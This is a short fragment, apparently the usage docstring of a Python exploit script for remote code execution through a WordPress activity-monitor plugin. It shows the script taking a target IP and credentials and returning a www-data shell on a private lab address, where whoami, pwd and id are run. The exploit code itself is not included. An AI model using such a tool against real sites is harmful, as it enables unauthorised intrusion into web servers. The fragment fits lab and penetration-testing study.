 """
______________________
Usage:
┌──(root@kali)-[~/tools]
└─# python3 WordPress-Activity-Monitor-RCE.py
What's your target IP?
192.168.101.28
What's your username?
mark
What's your password?
password123
[*] Please wait...
[*] Perfect!
www-data@192.168.101.28  whoami
www-data
www-data@192.168.101.28  pwd
/var/www/html/wp-admin
www-data@192.168.101.28  id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
"""